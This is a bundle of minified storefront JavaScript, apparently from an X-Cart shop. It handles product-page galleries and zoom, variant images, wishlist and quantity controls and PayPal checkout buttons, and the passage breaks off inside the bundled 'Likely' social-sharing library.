function ProductDetailsController(base){var o=this;ProductDetailsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.get(0)&&(core.getCommentedData(jQuery('body'),'product_id')||(jQuery('form.product-details',this.base).get(0)&&jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id')))){this.productId=core.getCommentedData(jQuery('body'),'product_id')?core.getCommentedData(jQuery('body'),'product_id'):jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id').value;this.block=new ProductDetailsView(this.base,this.productId);core.bind('updateCart',function(event,data){var i;if(!_.isUndefined(data.items)){for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)if(0<data.items[i].quantity&&!jQuery('body').hasClass('added-product')){jQuery('body').addClass('added-product').removeClass('non-added-product')}else if(0==data.items[i].quantity&&jQuery('body').hasClass('added-product'))jQuery('body').addClass('non-added-product').removeClass('added-product');if(!o.selfAdded)for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)o.block.load()}});var use=this.base.data('use-widgets-collection');if('undefined'==typeof use||use)core.callTriggersBind('update-product-page')}};extend(ProductDetailsController,AController);ProductDetailsController.prototype.productId=null;ProductDetailsController.prototype.name='ProductDetailsController';ProductDetailsController.prototype.findPattern='div.product-details';ProductDetailsController.prototype.block=null;ProductDetailsController.prototype.buttonsBlock=null;ProductDetailsController.prototype.selfAdded=false;ProductDetailsController.prototype.initialize=function(){this.base.bind('reload',_.bind(function(event,box){this.bind(box)},this))}
function ProductDetailsView(base,productId){this.callSupermethod('constructor',arguments);this.productId=productId;this.bind('local.loaded',function(){core.trigger('update-product-page',productId)});core.bind('mm-menu.created',function(event,api){if(_.has(jQuery,'colorbox'))jQuery.colorbox.remove()});core.bind('initialize-product-gallery',_.bind(this.initializeGallery,this));this.linkClickHandler=_.bind(function(event){event.stopPropagation();this.showLightbox();jQuery('.product-image-gallery li.selected a',this.base).eq(0).trigger('click');return false},this)};extend(ProductDetailsView,ALoadable);ProductDetailsView.prototype.productId=null;ProductDetailsView.prototype.shadeClass='wait-progress overlay-blur-base';ProductDetailsView.prototype.widgetTarget='product';ProductDetailsView.prototype.widgetClass='\\XLite\\View\\Product\\Details\\Customer\\Page\\Main';ProductDetailsView.prototype.galleries=null;ProductDetailsView.prototype.zoomMaxWidth=460;ProductDetailsView.prototype.zoomWidth=991;ProductDetailsView.prototype.zoomWidget=false;ProductDetailsView.prototype.kZoom=1.3;ProductDetailsView.prototype.shadeWidget=function(){return 0==this.base.parents('.ui-dialog').length};ProductDetailsView.prototype.preloadHandler=function(){if(this.hasClass('product-quicklook'))popup.close()};ProductDetailsView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base).each(function(){self.galleries.push($(this).find('li'))})};ProductDetailsView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductDetailsView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){jQuery(this.base).parents('.ui-dialog').eq(0).addClass('no-title');this.initializeGallery();var o=this;jQuery('.cloud-zoom',this.base).bind('cloud-zoom',function(event){var rel;if(jQuery(window).width()>o.zoomWidth){if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();var baseRel=_.object(_.map(jQuery(this).data('rel-base').split(','),function(value,key,list){return _.map(_.trim(value).split(':'),function(value){return _.trim(value)})}));jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));var img=jQuery('img',this);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();rel=core.getRelArray(jQuery(this));rel.zoomWidth=Math.min(img.width(),baseRel.zoomWidth);rel.zoomHeight=Math.min(img.height(),baseRel.zoomHeight);rel.adjustX=intval(img.offset().left-jQuery(this).offset().left);if(rel.position!=="'inside'"){rel.adjustX+=10;jQuery(this).closest('.cloud-zoom-photo').addClass('cloud-zoom-outside').removeClass('cloud-zoom-inside')};core.setRelArray(jQuery(this),rel);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'',height:''})}else{jQuery(this).closest('.cloud-zoom-photo').removeClass('cloud-zoom-outside').addClass('cloud-zoom-inside');jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();rel=core.getRelArray(jQuery(this));var photo=jQuery('.image .product-photo',o.base);rel.position="'inside'";rel.adjustX=intval(photo.find('img').offset().left-photo.find('.cloud-zoom').offset().left);core.setRelArray(jQuery(this),rel);jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'auto',height:'auto'})}});jQuery('.image .left-arrow',this.base).click(function(event){o.switchImage(-1)});jQuery('.image .right-arrow',this.base).click(function(event){o.switchImage(1)});var form=this.base.find('form.product-details').get(0);if(form)form.commonController.enableBackgroundSubmit().bind('local.beforeSubmit',_.bind(this.addProductToCart,this)).bind('local.submitted',_.bind(this.postprocessAdd2Cart,this));var cloud=jQuery('.cloud-zoom',this.base);if(cloud.length){this.zoomWidget=!this.base.hasClass('product-quicklook');if(core.getCommentedData(cloud,'kZoom'))this.kZoom=core.getCommentedData(cloud,'kZoom');var imageWrapper=jQuery(document.createElement('div')).addClass('wrapper');cloud.wrap(imageWrapper)};if(this.base.hasClass('product-quicklook')&&0<this.base.parents('.blockUI').length){jQuery('button.continue',this.base).unbind('click').removeAttr('onclick');jQuery('button.continue',this.base).click(function(){popup.close();return false})};cloud.click(function(event){o.showLightbox();jQuery('.product-image-gallery li.selected a').eq(0).trigger('click');return false});if(typeof(window.lightBoxImagesDir)!='undefined')jQuery('.loupe',this.base).click(function(event){o.showLightbox();setTimeout(function(){jQuery('.product-image-gallery li.selected a').eq(0).trigger('click')},500);return false});this.hideLightbox();var tabsBase=jQuery('.product-details-tabs',this.base),initialURL=document.location.toString().split('#')[0];tabsBase.find('.tabs li a').click(_.bind(function(event){event.preventDefault();var link=jQuery(event.currentTarget);this.openTab(link);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+link.data('id'))}else self.location.hash=link.data('id')},this));this.checkLocation();if(jQuery('.product-image-gallery li a',this.base).length){jQuery('.product-image-gallery li a',o.base).first().click()}else if(this.zoomWidget&&!cloud.data('zoom'))cloud.trigger('cloud-zoom');jQuery('a.link-to-tab').click(_.bind(function(event){self.location=event.currentTarget.href;this.checkLocation()},this))}};ProductDetailsView.prototype.openTab=function(link){var tabsBase=jQuery('.product-details-tabs',this.base);link=jQuery(link);tabsBase.find('.tabs li').removeClass('active');link.parent().addClass('active');tabsBase.find('.tabs-container .tab-container').hide();tabsBase.find('.tabs-container #'+link.data('id')).show();this.triggerVent('tab.open',{widget:this,tab:link});if(link.closest('.panel').find('.panel-collapse').length){var pane=link.closest('.panel').find('.panel-collapse').first();pane.on('transitionend webkitTransitionEnd oTransitionEnd',function(){pane.unbind('transitionend webkitTransitionEnd oTransitionEnd');$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)});if(pane.hasClass('in')){setTimeout(function(){$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)},0);pane.unbind('transitionend webkitTransitionEnd oTransitionEnd')};pane.collapse('show')}};ProductDetailsView.prototype.checkLocation=function(){var hash=((self.location.hash)+'').replace(/^#/,'');if(hash){var tabsBase=jQuery('.product-details-tabs',this.base),found=null,state={widget:this,hash:hash};this.triggerVent('tab.hash.resolve',state);hash=state.hash;tabsBase.find('.tabs li a').each(function(){var link=jQuery(this);if(link.data('id')==hash){found=link}else if(link.data('alt-id')==hash)found=link});state={tab:found,widget:this,hash:hash};this.triggerVent('tab.detection',state);if(state.tab){this.openTab(state.tab)}else tabsBase.find('a[data-id="'+hash+'"]:first').click()}else{var tabsBase=jQuery('.product-details-tabs',this.base);this.openTab(tabsBase.find('.tabs li a').first())}};ProductDetailsView.prototype.showLightbox=function(){if(_.has(jQuery,'colorbox'))jQuery('.product-image-gallery a',this.base).unbind('click').colorbox(this.getColorboxOptions())};ProductDetailsView.prototype.hideLightbox=function(){var o=this;jQuery('.product-image-gallery a',this.base).unbind('click').bind('click',function(event){event.stopPropagation();o.selectImage(jQuery.inArray(this,jQuery(this).parents('ul').eq(0).find('a').get()));return false})};ProductDetailsView.prototype.getColorboxOptions=function(){return{onComplete:function(){jQuery('#cboxCurrent').css('display','none');jQuery('#cboxTitle').text(jQuery('img',this).attr('alt'))},onClosed:_.bind(this.hideLightbox,this),maxWidth:jQuery(window).width(),maxHeight:jQuery(window).height(),title:jQuery('.product-photo img',this.base).attr('alt')}};ProductDetailsView.prototype.getShadeBase=function(){return jQuery('.shade-base',this.base).eq(0)};ProductDetailsView.prototype.switchImage=function(diff){var next=-1;this.applyToGalleries(function(gallery){if(next!==-1)return;var selected=-1,i=0;gallery.each(function(){if(selected===-1&&jQuery(this).hasClass('selected'))selected=i;i++});if(selected===-1)selected=0;next=selected+diff;if(next<0){next=gallery.length-Math.abs(next)%gallery.length}else if(next>=gallery.length)next=next%gallery.length});this.selectImage(next)};ProductDetailsView.prototype.selectImage=function(pos){this.applyToGalleries(function(gallery){gallery.removeClass('selected');var next=gallery.eq(pos);next.addClass('selected');if(this.zoomWidget){var cloud=jQuery('.cloud-zoom',this.base);if(cloud.data('zoom')){cloud.data('zoom').destroy()}else cloud.unbind('click',this.linkClickHandler);cloud.attr('href',jQuery('a',next).attr('href'))};var middle=jQuery('img.middle',next).eq(0);if(middle.length>0){var src=middle.attr('src')||null,srcset=middle.attr('srcset')||null,alt=middle.attr('alt')||null;jQuery('.image .product-photo img',this.base).hide().attr('src',src).attr('srcset',srcset).attr('alt',alt).show()};if(jQuery('a',next).length){var params=jQuery('a',next).attr('rev');if(this.zoomWidget&&params){var tmp=core.parseObjectString('{'+params+'}');if(tmp&&(tmp.width>(middle.width()*this.kZoom)||tmp.height>(middle.width()*this.kZoom))){cloud.trigger('cloud-zoom')}else cloud.click(this.linkClickHandler)}}})};ProductDetailsView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;params.added=1;return params};ProductDetailsView.prototype.addProductToCart=function(event){core.doShadeWidgetsCollection=false;this.base.get(0).controller.selfAdded=true;this.gatherFormFields()};ProductDetailsView.prototype.gatherFormFields=function(){var elements=jQuery('input:not(:checkbox,:radio),select,textarea,input:checkbox:checked,input:radio:checked',this.base);for(i=0;i<elements.length;i++)if((jQuery(elements[i]).hasClass('form-control')||jQuery(elements[i]).parents('.attribute-values').length!==0)&&0==jQuery(elements[i]).parents('form').length)jQuery('<input>').attr({type:'hidden',name:jQuery(elements[i]).prop('name'),value:jQuery(elements[i]).val()}).appendTo('form.product-details')};ProductDetailsView.prototype.postprocessAdd2Cart=function(event,data){this.base.get(0).controller.selfAdded=false;data.isValid?this.load():this.unshade()};ProductDetailsView.prototype.getEventNamespace=function(){return'block.product.details'};core.autoload(ProductDetailsController);core.bind('update-product-page',function(event,productId){core.processUpdateWidgetsCollection('update-product-page','\\XLite\\View\\ProductPageCollection',{product_id:productId},'.product-info-'+productId)});var resizerTimer;jQuery(window).resize(function(event){clearTimeout(resizerTimer);resizerTimer=setTimeout(function(){jQuery('.cloud-zoom').trigger('cloud-zoom')},500)});(function($){var origAppend=$.fn.append;$.fn.append=function(){return origAppend.apply(this,arguments).trigger("append")}})(jQuery);jQuery('.cloud-zoom').parent().bind("append",function(){var imageUrl=core.getCommentedData(jQuery('.cloud-zoom'),'imageUrl');jQuery(this).find('.mousetrap').css('background-image','url("'+imageUrl+'")')});define("ProductDetails",function(){});;
/* AUTOGENERATED: controller.js */
jQuery(document).ready(function(){core.bind('update-product-page',function(event,productId){if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});var use=jQuery('div.product-details').data('use-widgets-collection'),productId=jQuery('input[name="product_id"]',form).val();if('undefined'!=typeof use&&!use){core.bind('update-variant-image',function(event,productId){jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId,true)});var form=jQuery("ul.attribute-values").closest('form'),handler=function(){core.trigger('update-variant-image',productId)};jQuery("ul.attribute-values input[type='checkbox']").unbind('change').change(handler);jQuery("ul.attribute-values input.blocks-input").unbind('change').change(handler);jQuery("ul.attribute-values select").unbind('change').change(handler)};if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});ProductDetailsView.prototype.fakeLoupeLink=null;ProductDetailsView.prototype.loadVariantsImages=function(productId,shade){if(this.base.data('variants-has-images')){if(shade)this.base.find('.product-details-info').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductDetailsView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductDetailsView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info .single-progress-mark').remove()};ProductDetailsView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();self.hideLightbox();self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductDetailsView.prototype.processVariantImageAsImage=function(data){if(!this.fakeLoupeLink){this.fakeLoupeLink=this.base.find('.default-image');this.fakeLoupeLink.colorbox(this.getColorboxOptions());this.base.find('.loupe').unbind('click').click(_.bind(function(event){this.fakeLoupeLink.click()},this))};if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.fakeLoupeLink.attr('href',data.full.url);this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductDetailsView.prototype.applyDefaultImage=function(){if(this.base.find('.product-image-gallery li').length>0){var a=this.base.find('.product-image-gallery li a'),img=this.base.find('.product-image-gallery li img.middle'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.fakeLoupeLink.attr('href',a.attr('href'));this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',a.attr('href'));this.base.find('.cloud-zoom').trigger('cloud-zoom')}else{var img=this.base.find('.default-image img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})}};
/* AUTOGENERATED: number_of_questions.js */
jQuery(document).ready(function(){core.microhandlers.add('navigateToQuestionsTab','.number-of-product-questions a',function(){var $tabLink=jQuery('.tabs li a[data-id="product-details-tab-questions"]'),initialURL=document.location.toString().split('#')[0],$link=jQuery(this);$link.attr('href',initialURL+$link.attr('href'));$link.click(function(event){$tabLink.click()})})});;
/* AUTOGENERATED: rating.js */
CommonForm.elementControllers.push({pattern:'.button-average-rating',handler:function(){jQuery(this).click(function(){jQuery('.product-average-rating-container').toggle()})}});CommonForm.elementControllers.push({pattern:'div.vote-bar',handler:function(){var $tooltip=jQuery(this).closest('div').parent().children('.rating-tooltip'),$div=jQuery(this).closest('div'),timeout;$div.hover(function(){timeout=setTimeout(function(){$tooltip.show(100)},250)},function(){clearTimeout(timeout);$tooltip.hide(100)})}});;
/* AUTOGENERATED: wholesale_product_page.js */
function getWholesaleParams(product){var base=jQuery('.product-info-'+product.product_id);return{quantity:jQuery(".product-qty input[type='number']",base).val()}}
function getWholesaleTriggers(){return".product-qty input[type='text']"}
function getWholesaleShadowWidgets(){return'.widget-fingerprint-product-price'}
function bindWholesaleTriggers(){var handler=function(productId,qty){core.trigger('update-product-page',productId)},timer,forms=jQuery(".product-qty.wholesale-price-defined input[type='number']").closest('form');if(forms)forms.each(function(id,obj){var productId=jQuery('input[name="product_id"]',obj).val();before_handler(obj,timer,handler,productId)})}
function before_handler(obj,timer,handler,productId){jQuery(".product-qty.wholesale-price-defined input[type='number']",obj).one('input',function(event){clearTimeout(timer);timer=setTimeout(function(){var ctrl=event.currentTarget.commonController;if(ctrl.isChanged()&&ctrl.validate(true)){ctrl.saveValue();handler(productId)}else before_handler(obj,timer,handler,productId)},2e3)})};core.registerWidgetsParamsGetter('update-product-page',getWholesaleParams);core.registerWidgetsTriggers('update-product-page',getWholesaleTriggers);core.registerTriggersBind('update-product-page',bindWholesaleTriggers);core.registerShadowWidgets('update-product-page',getWholesaleShadowWidgets);core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-wholesale-prices'});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-wholesale-quantity'});;
/* AUTOGENERATED: controller.js */
function ProductQuantityBoxView(base){this.base=jQuery(base);if(this.base&&this.base.length&&this.base.find('input.quantity').length>0){this.block=this.base.find('input.quantity');var form=this.block.get(0).form;form.commonController.switchControlReadiness(true);form.commonController.bind('local.ready',_.bind(this.handleFormReady,this)).bind('local.unready',_.bind(this.handleFormUnready,this));this.block.on('input',_.bind(this.handleQuantityChange,this));this.isCartPage=jQuery('div#cart').length>0;if(!this.isCartPage){this.actionButton=jQuery(this.base).parents('div.product-buttons').find('button.add2cart, button.buy-more')}else this.actionButton=jQuery('ul.totals li.button button')};Base.apply(this,arguments);this.initialize()};extend(ProductQuantityBoxView,Base);ProductQuantityBoxView.prototype.base=null;ProductQuantityBoxView.prototype.block=null;ProductQuantityBoxView.prototype.isCartPage=false;ProductQuantityBoxView.prototype.initialize=function(){};ProductQuantityBoxView.prototype.handleQuantityChange=function(event){jQuery(event.currentTarget).change()};ProductQuantityBoxView.prototype.handleFormReady=function(event){this.actionButton.removeAttr('disabled').removeClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.handleFormUnready=function(event){this.actionButton.prop('disabled','disabled').addClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.getEventNamespace=function(){return'product.details.quantityBox'};core.registerTriggersBind('update-product-page',function(){var container=jQuery('span.quantity-box-container');new ProductQuantityBoxView(container);if(container.parents('form').get(0)&&container.parents('form').get(0).commonController)container.parents('form').get(0).commonController.bindElements()});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-quantity, .widget-fingerprint-product-add-button'});;
/* AUTOGENERATED: controller.js */
core.bind('add-to-wishlist-init',function(){jQuery('button.add-to-wishlist').each(function(){var $this=jQuery(this),flag=true;$this.click(function(){if(flag===false)return;var pid=$this.data('productid');if($this.hasClass('must-be-logged-in')){jQuery('a.log-in:first').click()}else{flag=false;core.post(URLHandler.buildURL({target:'wishlist',action:'add_to_wishlist',product_id:pid}),function(){flag=true});core.bind('updateWishlistButtonText',function(event,data){var text=data.text;$this=$('button.add-to-wishlist:not(.already-in-wishlist)');$this.find('.wishlist-link-label').html(text);$this.find('i').removeClass('fa-heart-o fa-heart').addClass('fa-heart');$this.addClass('added-to-wishlist')})}})})});core.microhandlers.add('AddToWishlistInit','button.add-to-wishlist',function(){core.trigger('add-to-wishlist-init')});;
/* AUTOGENERATED: button.js */
define('pcp_button_processors',function(){var processors=[];processors.push(function(options){options.createOrder=function(data,actions){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return new Promise(function(resolve,reject){return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);if(data){if(data.result&&data.result.id){resolve(data.result.id)}else reject(data)}else reject({message:'Unexpected error'})},requestData)})};options.onApprove=function(data){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;assignWaitOverlay($('#page-wrapper'));return core.post({target:'paypal_commerce_platform',action:'on_approve'},null,requestData)};options.onCancel=function(){};options.onError=function(data){core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')})}});return processors});define('pcp_button',['paypal_sdk','pcp_button_processors','js/jquery','js/underscore','pcp_mmenu_loaded'],function(paypal,processors,$,_){var PCPButton=function(selector,processors){this.selector=selector;this.$element=$(selector);this.processors=processors;this.renderButton(this.getPaypalButton())};PCPButton.prototype.selector=null;PCPButton.prototype.$element=null;PCPButton.prototype.processors=[];PCPButton.generateId=function(){return'paypal_'+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)};PCPButton.prototype.renderButton=function(button){if($(this.selector).length)button.render(this.selector)};PCPButton.prototype.getButtonStyle=function(){return core.getCommentedData(this.$element)};PCPButton.prototype.getButtonOptions=function(){var options={style:this.getButtonStyle(this.$element)},self=this;this.processors.forEach(function(callback){_.bind(callback,self)(options)});return options};PCPButton.prototype.getPaypalButton=function(){return paypal.Buttons(this.getButtonOptions())};window.pcp=PCPButton;PCPButton.init=function(){$('.pcp-button-container').each(function(){if($(this).data('paypal-rendered'))return;$(this).data('paypal-rendered',true);$(this).attr('data-paypal-rendered',true);var id=PCPButton.generateId();$(this).attr('id',id);new PCPButton('#'+id,processors)})};core.microhandlers.add('PaypalButton','.pcp-button-container',function(){PCPButton.init()});core.bind('checkout.common.state.ready',function(){PCPButton.init()})});;
/* AUTOGENERATED: cart.js */
define('paypal_ec_checkout_cart_button_processor',['paypal_ec_button_processors'],function(Processors){Processors.push(function(element,state){if(!state.funding)state.funding={};if(element.is('.pp-funding-credit')){state.funding.allowed=[paypal.FUNDING.CREDIT];state.funding.disallowed=[];state.tagline=true}else{state.funding.allowed=[];state.funding.disallowed=[paypal.FUNDING.CREDIT]};state.funding.disallowed.push(paypal.FUNDING.CARD)})});;
/* AUTOGENERATED: product.js */
define('pcp_button_processors_product',['pcp_button_processors'],function(processors){var createOrderData=null,resolver=null,rejector=null;define(['ProductDetails'],function(){decorate('ProductDetailsView','postprocessAdd2Cart',function(event,data){if(createOrderData===null){arguments.callee.previousMethod.apply(this,arguments)}else core.trigger('pcpProductAdded')});core.bind('pcpProductAdded',function(){var requestData={};requestData.data=createOrderData;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);createOrderData=null;if(data){if(data.result&&data.result.id){resolver(data.result.id)}else{core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')});rejector(data.name)}}else{core.trigger('message',{type:'error',message:core.t('Unexpected error')});rejector('Unexpected error')}},requestData)})});processors.push(function(options){if(this.$element.is('.pcp-product-page')){var $element=this.$element;options.createOrder=function(data,actions){createOrderData=data;var form=$element.closest('form').get(0);if(form)return new Promise(function(resolve,reject){resolver=resolve;rejector=reject;form.commonController.backgroundSubmit=true;$(form).submit()});return false}}})});;
/* AUTOGENERATED: facebook_like.js */
jQuery().ready(function(){if('undefined'!=typeof(window.FB))FB.XFBML.parse()});;
/* AUTOGENERATED: likely.min.js */
/*!
 * Likely 2.3.0 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=20)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return h}),n.d(e,"query",function(){return f}),n.d(e,"set",function(){return v}),n.d(e,"getDefaultUrl",function(){return d}),n.d(e,"isBrowserEnv",function(){return m});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===r(t.dataset))return t.dataset;var e=void 0,n={},i=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=i.length-1;e>=0;e--)o=i[e],o&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(n.hasOwnProperty(r)){var o=n[r];e[r]=i[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},h=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function t(e){var n=encodeURIComponent,t=[];for(var i in e)"object"!==r(e[i])&&t.push(n(i)+"="+n(e[i]));return t.join("&")},v=function(t,e,n){var r=e.split("."),i=null;r.forEach(function(e,n){"undefined"==typeof t[e]&&(t[e]={}),n!==r.length-1&&(t=t[e]),i=e}),t[i]=n},d=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0);n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return h}),n.d(e,"findAll",function(){return f}),n.d(e,"openPopup",function(){return v}),n.d(e,"createTempLink",function(){return d});var i={},o=r.isBrowserEnv?window:i,u=r.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),r=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(r)},h=function(t,e){return(e||document).querySelector(t)},f=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},v=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var u="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},d=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use 